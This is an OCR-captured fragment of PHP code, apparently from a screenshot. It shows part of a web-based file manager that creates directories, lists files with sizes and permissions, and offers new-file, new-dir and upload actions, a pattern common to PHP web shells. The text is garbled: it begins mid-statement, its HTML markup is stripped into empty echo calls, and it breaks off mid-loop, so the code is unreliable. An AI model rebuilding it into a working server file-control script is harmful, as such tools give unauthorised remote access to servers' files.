
($dname) { $dest = rtrim($path,'/').'/'.$dname;
if (mkdir($dest, 0755)) echo '
Created dir:
'.htmlspecialchars($dest); else echo '
mkdir
failed'; } echo '
'; echo '
'; echo '
'; echo '
'; echo '
Create
'; break; default: echo '
'.htmlspecialchars($path).'
'; $parent = dirname($path); if ($parent &&
$parent !== $path) echo '
Parent
| '; echo '
[+
New File]
| '; echo '
[+ New Dir]
| '; echo '
[
Upload]
'; echo ''; $items = scandir($path); if ($items)
{ foreach ($items as $item) { if ($item === '.'
|| $item === '..') continue; $full =
$path.'/'.$item; $isDir = is_dir($full); $size =
$isDir ? '-' :
round(filesize($full)/1024,1).'KB'; $perms =
substr(sprintf('%o',fileperms($full)),-4); $enc =
urlencode($full); echo ''; if ($isDir) echo '';
else echo ''; echo ''; } } echo '